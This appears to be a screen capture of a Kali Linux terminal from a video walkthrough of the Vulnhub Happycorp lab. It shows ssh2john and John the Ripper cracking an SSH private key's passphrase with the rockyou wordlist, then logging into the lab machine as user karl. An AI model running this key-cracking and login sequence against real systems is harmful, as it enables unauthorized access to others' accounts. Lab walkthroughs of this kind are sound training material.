 1 2 3 4 0:02
kali@kali: ~/Desktop/Vulnhub/Happycorp
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Happycorp × kali@kali: ~/Desktop/Vulnhub/Happycorp × kali@kali: ~/Desktop/Vulnhub/Happycorp ×
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.1.1.164' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
File System
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Happycorp]
└─$ ssh2john id_rsa > rsa_hash
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Happycorp]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt rsa_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sheep            (id_rsa)
1g 0:00:00:00 DONE (2023-07-17 00:02) 16.66g/s 269333p/s 269333c/s 269333C/s 101991..raymon
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Happycorp]
└─$ ssh -i id_rsa karl@10.1.1.164
Enter passphrase for key 'id_rsa':
Linux happycorp 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar  5 05:10:07 2019 from 192.168.207.129
idrbash: warning: shell level (1000) too high, resetting to 1